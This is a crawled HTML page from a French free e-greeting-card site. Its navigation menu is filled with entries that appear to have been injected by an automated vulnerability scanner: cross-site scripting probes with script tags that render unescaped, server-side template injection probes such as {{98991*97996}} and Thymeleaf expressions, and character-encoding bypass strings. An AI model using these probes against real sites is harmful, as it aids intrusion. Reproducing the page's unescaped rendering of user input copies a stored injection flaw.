

--- FILE ---
content_type: text/html
request_url: http://cartes-virtuelles.kaweb.fr/2136-Mr.
body_size: 30713
content:

<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN">
<html>
	<head>
				
		<title>Cartes de voeux virtuelles</title>
		<link rel="stylesheet" href="images/style.css" type="text/css">
		<meta http-equiv=Content-Type content="text/html; charset=iso-8859-1">
		<meta name="viewport" content="width=device-width, initial-scale=1">

			<meta name="title" content="Cartes de voeux virtuelles">
			<meta name="description" content="Cartes de voeux virtuelles et gratuites chez kaweb.fr">
			<meta name="keywords" content="carte, cartes, cartes virtuelles, cartes virtuelles gratuites, carte virtuelle, cartes postales, carte postale, e-card, e-cards, carte de voeux, cartes de voeux, carte de voeux gratuite, cartes de voeux gratuites, bonne fête, bonne année, joyeux, voeux 2010">
			<meta name="author" content="Kaweb">
	
			<meta name="revisit-after" content="10 days">
			<meta name="language" content="french, FR, francais">
			<meta name="robots" content="ALL">
			<meta http-equiv="pragma" content="no-chache">
			
				
	</head>

<body style="margin:10px" class="FondAutour" background="dmediafiles/bground.jpg">

<div id="header" style="text-align:center;">
		</div>

<div id="global" style="text-align:center;">
<div id="sglobal" style="max-width:800px; background-color:#FFFFFF; margin:auto;">

<div id="bandeau">
			</div>

<div id="menu1">
	<!-- Menu de niveau 1 -->
<ul id="nav">
	<li><a href="index.php">Accueil</a></li>
		
		 
				<!--li><a href='index.php?id=6'  rel="dropmenu6">Mode d‘emploi</a></li-->
				<li><a href='/6-Mode-d‘emploi'  rel="dropmenu6">Mode d‘emploi</a></li>
			 
				<!--li><a href='index.php?id=4'  rel="dropmenu4">Mode d‘emploi</a></li-->
				<li><a href='/4-Mode-d‘emploi'  rel="dropmenu4">Mode d‘emploi</a></li>
			 
				<!--li><a href='index.php?id=519'  rel="dropmenu519">1'"()&%<zzz><ScRiPt >PnzB(9606)</ScRiPt></a></li-->
				<li><a href='/519-1'"()&%<zzz><ScRiPt->PnzB(9606)</ScRiPt>'  rel="dropmenu519">1'"()&%<zzz><ScRiPt >PnzB(9606)</ScRiPt></a></li>
			 
				<!--li><a href='index.php?id=521'  rel="dropmenu521">bfg6794%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl6794</a></li-->
				<li><a href='/521-bfg6794%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl6794'  rel="dropmenu521">bfg6794%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl6794</a></li>
			 
				<!--li><a href='index.php?id=520'  rel="dropmenu520">19699202</a></li-->
				<li><a href='/520-19699202'  rel="dropmenu520">19699202</a></li>
			 
				<!--li><a href='index.php?id=522'  rel="dropmenu522">bfgx7913%C0%BEz1%C0%BCz2a%90bcxhjl7913</a></li-->
				<li><a href='/522-bfgx7913%C0%BEz1%C0%BCz2a%90bcxhjl7913'  rel="dropmenu522">bfgx7913%C0%BEz1%C0%BCz2a%90bcxhjl7913</a></li>
			 
				<!--li><a href='index.php?id=523'  rel="dropmenu523"><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/523-<%={{={@{#{${dfb}}%>'  rel="dropmenu523"><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=525'  rel="dropmenu525">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/525-1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>'  rel="dropmenu525">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=524'  rel="dropmenu524"><th:t="${dfb}#foreach</a></li-->
				<li><a href='/524-<th:t="${dfb}#foreach'  rel="dropmenu524"><th:t="${dfb}#foreach</a></li>
			 
				<!--li><a href='index.php?id=526'  rel="dropmenu526">dfb{{98991*97996}}xca</a></li-->
				<li><a href='/526-dfb{{98991*97996}}xca'  rel="dropmenu526">dfb{{98991*97996}}xca</a></li>
			 
				<!--li><a href='index.php?id=527'  rel="dropmenu527">dfb[[${98991*97996}]]xca</a></li-->
				<li><a href='/527-dfb[[${98991*97996}]]xca'  rel="dropmenu527">dfb[[${98991*97996}]]xca</a></li>
			 
				<!--li><a href='index.php?id=528'  rel="dropmenu528">dfb__${98991*97996}__::.x</a></li-->
				<li><a href='/528-dfb__${98991*97996}__::.x'  rel="dropmenu528">dfb__${98991*97996}__::.x</a></li>
			 
				<!--li><a href='index.php?id=529'  rel="dropmenu529">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li-->
				<li><a href='/529-"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")'  rel="dropmenu529">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li>
			 
				<!--li><a href='index.php?id=986'  rel="dropmenu986">Mr.</a></li-->
				<li><a href='/986-Mr.'  rel="dropmenu986">Mr.</a></li>
			 
				<!--li><a href='index.php?id=749'  rel="dropmenu749">Mr.</a></li-->
				<li><a href='/749-Mr.'  rel="dropmenu749">Mr.</a></li>
			 
				<!--li><a href='index.php?id=761'  rel="dropmenu761">Mr.</a></li-->
				<li><a href='/761-Mr.'  rel="dropmenu761">Mr.</a></li>
			 
				<!--li><a href='index.php?id=764'  rel="dropmenu764">Mr.</a></li-->
				<li><a href='/764-Mr.'  rel="dropmenu764">Mr.</a></li>
			 
				<!--li><a href='index.php?id=767'  rel="dropmenu767">Mr.</a></li-->
				<li><a href='/767-Mr.'  rel="dropmenu767">Mr.</a></li>
			 
				<!--li><a href='index.php?id=770'  rel="dropmenu770">Mr.</a></li-->
				<li><a href='/770-Mr.'  rel="dropmenu770">Mr.</a></li>
			 
				<!--li><a href='index.php?id=772'  rel="dropmenu772">Mr.</a></li-->
				<li><a href='/772-Mr.'  rel="dropmenu772">Mr.</a></li>
			 
				<!--li><a href='index.php?id=778'  rel="dropmenu778">Mr.</a></li-->
				<li><a href='/778-Mr.'  rel="dropmenu778">Mr.</a></li>
			 
				<!--li><a href='index.php?id=786'  rel="dropmenu786">Mr.</a></li-->
				<li><a href='/786-Mr.'  rel="dropmenu786">Mr.</a></li>
			 
				<!--li><a href='index.php?id=795'  rel="dropmenu795">Mr.</a></li-->
				<li><a href='/795-Mr.'  rel="dropmenu795">Mr.</a></li>
			 
				<!--li><a href='index.php?id=799'  rel="dropmenu799">Mr.</a></li-->
				<li><a href='/799-Mr.'  rel="dropmenu799">Mr.</a></li>
			 
				<!--li><a href='index.php?id=801'  rel="dropmenu801">Mr.</a></li-->
				<li><a href='/801-Mr.'  rel="dropmenu801">Mr.</a></li>
			 
				<!--li><a href='index.php?id=817'  rel="dropmenu817">Mr.</a></li-->
				<li><a href='/817-Mr.'  rel="dropmenu817">Mr.</a></li>
			 
				<!--li><a href='index.php?id=820'  rel="dropmenu820">Mr.</a></li-->
				<li><a href='/820-Mr.'  rel="dropmenu820">Mr.</a></li>
			 
				<!--li><a href='index.php?id=836'  rel="dropmenu836">Mr.</a></li-->
				<li><a href='/836-Mr.'  rel="dropmenu836">Mr.</a></li>
			 
				<!--li><a href='index.php?id=970'  rel="dropmenu970">Mr.</a></li-->
				<li><a href='/970-Mr.'  rel="dropmenu970">Mr.</a></li>
			 
				<!--li><a href='index.php?id=973'  rel="dropmenu973">1g6MqkmGO</a></li-->
				<li><a href='/973-1g6MqkmGO'  rel="dropmenu973">1g6MqkmGO</a></li>
			 
				<!--li><a href='index.php?id=990'  rel="dropmenu990">Mr.'"()&%<zzz><ScRiPt >4Q6G(9886)</ScRiPt></a></li-->
				<li><a href='/990-Mr.'"()&%<zzz><ScRiPt->4Q6G(9886)</ScRiPt>'  rel="dropmenu990">Mr.'"()&%<zzz><ScRiPt >4Q6G(9886)</ScRiPt></a></li>
			 
				<!--li><a href='index.php?id=991'  rel="dropmenu991">Mr.9085637</a></li-->
				<li><a href='/991-Mr.9085637'  rel="dropmenu991">Mr.9085637</a></li>
			 
				<!--li><a href='index.php?id=992'  rel="dropmenu992">Mr.'"()&%<zzz><ScRiPt >1kfX(9892)</ScRiPt></a></li-->
				<li><a href='/992-Mr.'"()&%<zzz><ScRiPt->1kfX(9892)</ScRiPt>'  rel="dropmenu992">Mr.'"()&%<zzz><ScRiPt >1kfX(9892)</ScRiPt></a></li>
			 
				<!--li><a href='index.php?id=993'  rel="dropmenu993">bfg4635%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl4635</a></li-->
				<li><a href='/993-bfg4635%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl4635'  rel="dropmenu993">bfg4635%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl4635</a></li>
			 
				<!--li><a href='index.php?id=994'  rel="dropmenu994">Mr.9661974</a></li-->
				<li><a href='/994-Mr.9661974'  rel="dropmenu994">Mr.9661974</a></li>
			 
				<!--li><a href='index.php?id=995'  rel="dropmenu995">bfgx7611%C0%BEz1%C0%BCz2a%90bcxhjl7611</a></li-->
				<li><a href='/995-bfgx7611%C0%BEz1%C0%BCz2a%90bcxhjl7611'  rel="dropmenu995">bfgx7611%C0%BEz1%C0%BCz2a%90bcxhjl7611</a></li>
			 
				<!--li><a href='index.php?id=996'  rel="dropmenu996"><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/996-<%={{={@{#{${dfb}}%>'  rel="dropmenu996"><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=997'  rel="dropmenu997">bfg5778%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl5778</a></li-->
				<li><a href='/997-bfg5778%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl5778'  rel="dropmenu997">bfg5778%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl5778</a></li>
			 
				<!--li><a href='index.php?id=998'  rel="dropmenu998">Mr.</a></li-->
				<li><a href='/998-Mr.'  rel="dropmenu998">Mr.</a></li>
			 
				<!--li><a href='index.php?id=999'  rel="dropmenu999">bfgx6503%C0%BEz1%C0%BCz2a%90bcxhjl6503</a></li-->
				<li><a href='/999-bfgx6503%C0%BEz1%C0%BCz2a%90bcxhjl6503'  rel="dropmenu999">bfgx6503%C0%BEz1%C0%BCz2a%90bcxhjl6503</a></li>
			 
				<!--li><a href='index.php?id=1000'  rel="dropmenu1000"><th:t="${dfb}#foreach</a></li-->
				<li><a href='/1000-<th:t="${dfb}#foreach'  rel="dropmenu1000"><th:t="${dfb}#foreach</a></li>
			 
				<!--li><a href='index.php?id=1001'  rel="dropmenu1001"><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/1001-<%={{={@{#{${dfb}}%>'  rel="dropmenu1001"><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=1002'  rel="dropmenu1002">Mr.</a></li-->
				<li><a href='/1002-Mr.'  rel="dropmenu1002">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1003'  rel="dropmenu1003">Mr.</a></li-->
				<li><a href='/1003-Mr.'  rel="dropmenu1003">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1004'  rel="dropmenu1004">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/1004-1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>'  rel="dropmenu1004">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=1005'  rel="dropmenu1005"><th:t="${dfb}#foreach</a></li-->
				<li><a href='/1005-<th:t="${dfb}#foreach'  rel="dropmenu1005"><th:t="${dfb}#foreach</a></li>
			 
				<!--li><a href='index.php?id=1006'  rel="dropmenu1006">Mr.'"()&%<zzz><ScRiPt >BGZH(9475)</ScRiPt></a></li-->
				<li><a href='/1006-Mr.'"()&%<zzz><ScRiPt->BGZH(9475)</ScRiPt>'  rel="dropmenu1006">Mr.'"()&%<zzz><ScRiPt >BGZH(9475)</ScRiPt></a></li>
			 
				<!--li><a href='index.php?id=1007'  rel="dropmenu1007">Mr.</a></li-->
				<li><a href='/1007-Mr.'  rel="dropmenu1007">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1008'  rel="dropmenu1008">Mr.</a></li-->
				<li><a href='/1008-Mr.'  rel="dropmenu1008">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1009'  rel="dropmenu1009">dfb{{98991*97996}}xca</a></li-->
				<li><a href='/1009-dfb{{98991*97996}}xca'  rel="dropmenu1009">dfb{{98991*97996}}xca</a></li>
			 
				<!--li><a href='index.php?id=1010'  rel="dropmenu1010">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/1010-1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>'  rel="dropmenu1010">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=1011'  rel="dropmenu1011">Mr.9334022</a></li-->
				<li><a href='/1011-Mr.9334022'  rel="dropmenu1011">Mr.9334022</a></li>
			 
				<!--li><a href='index.php?id=1012'  rel="dropmenu1012">dfb[[${98991*97996}]]xca</a></li-->
				<li><a href='/1012-dfb[[${98991*97996}]]xca'  rel="dropmenu1012">dfb[[${98991*97996}]]xca</a></li>
			 
				<!--li><a href='index.php?id=1013'  rel="dropmenu1013">Mr.</a></li-->
				<li><a href='/1013-Mr.'  rel="dropmenu1013">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1014'  rel="dropmenu1014">bfg7948%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl7948</a></li-->
				<li><a href='/1014-bfg7948%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl7948'  rel="dropmenu1014">bfg7948%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl7948</a></li>
			 
				<!--li><a href='index.php?id=1015'  rel="dropmenu1015">dfb__${98991*97996}__::.x</a></li-->
				<li><a href='/1015-dfb__${98991*97996}__::.x'  rel="dropmenu1015">dfb__${98991*97996}__::.x</a></li>
			 
				<!--li><a href='index.php?id=1016'  rel="dropmenu1016">dfb{{98991*97996}}xca</a></li-->
				<li><a href='/1016-dfb{{98991*97996}}xca'  rel="dropmenu1016">dfb{{98991*97996}}xca</a></li>
			 
				<!--li><a href='index.php?id=1017'  rel="dropmenu1017">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li-->
				<li><a href='/1017-"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")'  rel="dropmenu1017">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li>
			 
				<!--li><a href='index.php?id=1018'  rel="dropmenu1018">dfb[[${98991*97996}]]xca</a></li-->
				<li><a href='/1018-dfb[[${98991*97996}]]xca'  rel="dropmenu1018">dfb[[${98991*97996}]]xca</a></li>
			 
				<!--li><a href='index.php?id=1019'  rel="dropmenu1019">bfgx5227%C0%BEz1%C0%BCz2a%90bcxhjl5227</a></li-->
				<li><a href='/1019-bfgx5227%C0%BEz1%C0%BCz2a%90bcxhjl5227'  rel="dropmenu1019">bfgx5227%C0%BEz1%C0%BCz2a%90bcxhjl5227</a></li>
			 
				<!--li><a href='index.php?id=1020'  rel="dropmenu1020">bfg8948%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl8948</a></li-->
				<li><a href='/1020-bfg8948%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl8948'  rel="dropmenu1020">bfg8948%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl8948</a></li>
			 
				<!--li><a href='index.php?id=1021'  rel="dropmenu1021">dfb__${98991*97996}__::.x</a></li-->
				<li><a href='/1021-dfb__${98991*97996}__::.x'  rel="dropmenu1021">dfb__${98991*97996}__::.x</a></li>
			 
				<!--li><a href='index.php?id=1022'  rel="dropmenu1022">bfgx3342%C0%BEz1%C0%BCz2a%90bcxhjl3342</a></li-->
				<li><a href='/1022-bfgx3342%C0%BEz1%C0%BCz2a%90bcxhjl3342'  rel="dropmenu1022">bfgx3342%C0%BEz1%C0%BCz2a%90bcxhjl3342</a></li>
			 
				<!--li><a href='index.php?id=1023'  rel="dropmenu1023"><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/1023-<%={{={@{#{${dfb}}%>'  rel="dropmenu1023"><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=1024'  rel="dropmenu1024">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li-->
				<li><a href='/1024-"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")'  rel="dropmenu1024">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li>
			 
				<!--li><a href='index.php?id=1025'  rel="dropmenu1025">Mr.</a></li-->
				<li><a href='/1025-Mr.'  rel="dropmenu1025">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1026'  rel="dropmenu1026">bfg1425%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl1425</a></li-->
				<li><a href='/1026-bfg1425%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl1425'  rel="dropmenu1026">bfg1425%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl1425</a></li>
			 
				<!--li><a href='index.php?id=1027'  rel="dropmenu1027"><th:t="${dfb}#foreach</a></li-->
				<li><a href='/1027-<th:t="${dfb}#foreach'  rel="dropmenu1027"><th:t="${dfb}#foreach</a></li>
			 
				<!--li><a href='index.php?id=1028'  rel="dropmenu1028"><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/1028-<%={{={@{#{${dfb}}%>'  rel="dropmenu1028"><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=1029'  rel="dropmenu1029">bfgx1781%C0%BEz1%C0%BCz2a%90bcxhjl1781</a></li-->
				<li><a href='/1029-bfgx1781%C0%BEz1%C0%BCz2a%90bcxhjl1781'  rel="dropmenu1029">bfgx1781%C0%BEz1%C0%BCz2a%90bcxhjl1781</a></li>
			 
				<!--li><a href='index.php?id=1030'  rel="dropmenu1030">Mr.</a></li-->
				<li><a href='/1030-Mr.'  rel="dropmenu1030">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1031'  rel="dropmenu1031">Mr.</a></li-->
				<li><a href='/1031-Mr.'  rel="dropmenu1031">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1032'  rel="dropmenu1032"><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/1032-<%={{={@{#{${dfb}}%>'  rel="dropmenu1032"><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=1033'  rel="dropmenu1033">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/1033-1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>'  rel="dropmenu1033">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=1034'  rel="dropmenu1034">Mr.</a></li-->
				<li><a href='/1034-Mr.'  rel="dropmenu1034">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1035'  rel="dropmenu1035"><th:t="${dfb}#foreach</a></li-->
				<li><a href='/1035-<th:t="${dfb}#foreach'  rel="dropmenu1035"><th:t="${dfb}#foreach</a></li>
			 
				<!--li><a href='index.php?id=1036'  rel="dropmenu1036">Mr.</a></li-->
				<li><a href='/1036-Mr.'  rel="dropmenu1036">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1037'  rel="dropmenu1037">Mr.</a></li-->
				<li><a href='/1037-Mr.'  rel="dropmenu1037">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1038'  rel="dropmenu1038"><th:t="${dfb}#foreach</a></li-->
				<li><a href='/1038-<th:t="${dfb}#foreach'  rel="dropmenu1038"><th:t="${dfb}#foreach</a></li>
			 
				<!--li><a href='index.php?id=1039'  rel="dropmenu1039">dfb{{98991*97996}}xca</a></li-->
				<li><a href='/1039-dfb{{98991*97996}}xca'  rel="dropmenu1039">dfb{{98991*97996}}xca</a></li>
			 
				<!--li><a href='index.php?id=1040'  rel="dropmenu1040">dfb[[${98991*97996}]]xca</a></li-->
				<li><a href='/1040-dfb[[${98991*97996}]]xca'  rel="dropmenu1040">dfb[[${98991*97996}]]xca</a></li>
			 
				<!--li><a href='index.php?id=1041'  rel="dropmenu1041">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/1041-1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>'  rel="dropmenu1041">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=1042'  rel="dropmenu1042">Mr.</a></li-->
				<li><a href='/1042-Mr.'  rel="dropmenu1042">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1043'  rel="dropmenu1043">dfb__${98991*97996}__::.x</a></li-->
				<li><a href='/1043-dfb__${98991*97996}__::.x'  rel="dropmenu1043">dfb__${98991*97996}__::.x</a></li>
			 
				<!--li><a href='index.php?id=1044'  rel="dropmenu1044">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/1044-1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>'  rel="dropmenu1044">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=1045'  rel="dropmenu1045">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li-->
				<li><a href='/1045-"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")'  rel="dropmenu1045">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li>
			 
				<!--li><a href='index.php?id=1046'  rel="dropmenu1046">Mr.</a></li-->
				<li><a href='/1046-Mr.'  rel="dropmenu1046">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1047'  rel="dropmenu1047">dfb{{98991*97996}}xca</a></li-->
				<li><a href='/1047-dfb{{98991*97996}}xca'  rel="dropmenu1047">dfb{{98991*97996}}xca</a></li>
			 
				<!--li><a href='index.php?id=1048'  rel="dropmenu1048">Mr.</a></li-->
				<li><a href='/1048-Mr.'  rel="dropmenu1048">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1049'  rel="dropmenu1049">bfg6732%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl6732</a></li-->
				<li><a href='/1049-bfg6732%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl6732'  rel="dropmenu1049">bfg6732%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl6732</a></li>
			 
				<!--li><a href='index.php?id=1050'  rel="dropmenu1050">dfb{{98991*97996}}xca</a></li-->
				<li><a href='/1050-dfb{{98991*97996}}xca'  rel="dropmenu1050">dfb{{98991*97996}}xca</a></li>
			 
				<!--li><a href='index.php?id=1051'  rel="dropmenu1051">bfgx2811%C0%BEz1%C0%BCz2a%90bcxhjl2811</a></li-->
				<li><a href='/1051-bfgx2811%C0%BEz1%C0%BCz2a%90bcxhjl2811'  rel="dropmenu1051">bfgx2811%C0%BEz1%C0%BCz2a%90bcxhjl2811</a></li>
			 
				<!--li><a href='index.php?id=1052'  rel="dropmenu1052">dfb[[${98991*97996}]]xca</a></li-->
				<li><a href='/1052-dfb[[${98991*97996}]]xca'  rel="dropmenu1052">dfb[[${98991*97996}]]xca</a></li>
			 
				<!--li><a href='index.php?id=1053'  rel="dropmenu1053"><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/1053-<%={{={@{#{${dfb}}%>'  rel="dropmenu1053"><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=1054'  rel="dropmenu1054">dfb[[${98991*97996}]]xca</a></li-->
				<li><a href='/1054-dfb[[${98991*97996}]]xca'  rel="dropmenu1054">dfb[[${98991*97996}]]xca</a></li>
			 
				<!--li><a href='index.php?id=1055'  rel="dropmenu1055">dfb__${98991*97996}__::.x</a></li-->
				<li><a href='/1055-dfb__${98991*97996}__::.x'  rel="dropmenu1055">dfb__${98991*97996}__::.x</a></li>
			 
				<!--li><a href='index.php?id=1056'  rel="dropmenu1056">dfb__${98991*97996}__::.x</a></li-->
				<li><a href='/1056-dfb__${98991*97996}__::.x'  rel="dropmenu1056">dfb__${98991*97996}__::.x</a></li>
			 
				<!--li><a href='index.php?id=1057'  rel="dropmenu1057">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li-->
				<li><a href='/1057-"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")'  rel="dropmenu1057">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li>
			 
				<!--li><a href='index.php?id=1058'  rel="dropmenu1058">Mr.</a></li-->
				<li><a href='/1058-Mr.'  rel="dropmenu1058">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1059'  rel="dropmenu1059">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li-->
				<li><a href='/1059-"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")'  rel="dropmenu1059">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li>
			 
				<!--li><a href='index.php?id=1060'  rel="dropmenu1060">bfg6419%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl6419</a></li-->
				<li><a href='/1060-bfg6419%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl6419'  rel="dropmenu1060">bfg6419%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl6419</a></li>
			 
				<!--li><a href='index.php?id=1061'  rel="dropmenu1061"><th:t="${dfb}#foreach</a></li-->
				<li><a href='/1061-<th:t="${dfb}#foreach'  rel="dropmenu1061"><th:t="${dfb}#foreach</a></li>
			 
				<!--li><a href='index.php?id=1062'  rel="dropmenu1062">bfg3860%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl3860</a></li-->
				<li><a href='/1062-bfg3860%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl3860'  rel="dropmenu1062">bfg3860%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl3860</a></li>
			 
				<!--li><a href='index.php?id=1063'  rel="dropmenu1063">bfgx1791%C0%BEz1%C0%BCz2a%90bcxhjl1791</a></li-->
				<li><a href='/1063-bfgx1791%C0%BEz1%C0%BCz2a%90bcxhjl1791'  rel="dropmenu1063">bfgx1791%C0%BEz1%C0%BCz2a%90bcxhjl1791</a></li>
			 
				<!--li><a href='index.php?id=1064'  rel="dropmenu1064">bfgx9017%C0%BEz1%C0%BCz2a%90bcxhjl9017</a></li-->
				<li><a href='/1064-bfgx9017%C0%BEz1%C0%BCz2a%90bcxhjl9017'  rel="dropmenu1064">bfgx9017%C0%BEz1%C0%BCz2a%90bcxhjl9017</a></li>
			 
				<!--li><a href='index.php?id=1065'  rel="dropmenu1065">Mr.</a></li-->
